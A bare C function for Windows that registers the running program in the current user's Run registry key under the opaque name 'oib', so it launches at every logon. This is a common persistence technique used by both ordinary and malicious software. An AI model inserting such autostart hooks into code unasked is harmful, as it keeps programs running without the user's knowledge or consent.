 void autorun()
{
HKEY hkey;
char path[1000] = { 0 };
RegOpenKeyEx(HKEY_CURRENT_USER, TEXT("Software\\Microsoft\\Windows\\CurrentVersion\\Run"), 0, KEY_ALL_ACCESS, &hkey);
GetModuleFileName(NULL, path, 1000);
RegSetValueEx(hkey, TEXT("oib"), NULL, REG_SZ, (LPBYTE)path, (DWORD)(lstrlen(path) + 1) * sizeof(TCHAR));
RegCloseKey(hkey);
}